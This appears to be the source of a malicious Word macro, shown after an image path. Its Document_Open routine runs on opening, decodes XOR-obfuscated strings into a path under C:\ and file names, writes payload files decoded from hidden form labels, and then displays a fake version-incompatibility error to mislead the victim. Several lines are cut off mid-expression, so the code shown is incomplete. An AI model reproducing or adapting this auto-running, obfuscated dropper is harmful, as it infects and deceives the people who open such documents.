 Sub Document_Open()
Const sr = &H1
Const sw = &H2
Dim rr As String
Dim bb As String
Dim cc As String
Dim dd As String
Dim ee As String
Dim h2 As Long
Dim len1 As Long
Dim len2 As Long
Dim len3 As Long
Dim s As String
Dim byte1 As Byte
Dim arr(3) As Byte
Dim xx As Byte
Dim bbb As Long
st = Chr(32 Xor CByte(99)) + Chr(83 Xor CByte(105)) + Chr(48 Xor CByte(108)) + Chr(55 Xor CByte(98)) + Chr(
bb = Chr(15 Xor CByte(108)) + Chr(1 Xor CByte(108)) + Chr(20 Xor CByte(100)) + Chr(76 Xor CByte(46)) + Chr(
cc = Chr(73) + Chr(78) + Chr(73) + Chr(84)
dd = Chr(15 Xor CByte(108)) + Chr(1 Xor CByte(108)) + Chr(20 Xor CByte(100)) + Chr(76 Xor CByte(46)) + Chr(
ChDir (st)
wafll st + "\" + bb, accef34Decode(UserForm1.Label1), CByte(79), 0
wafll st + "\" + cc, accef34Decode(UserForm1.Label3), CByte(0), 0
MsgBox "The document version is not compatible with htis word office version", vbOKOnly, "Document Error"
#If Win64 Then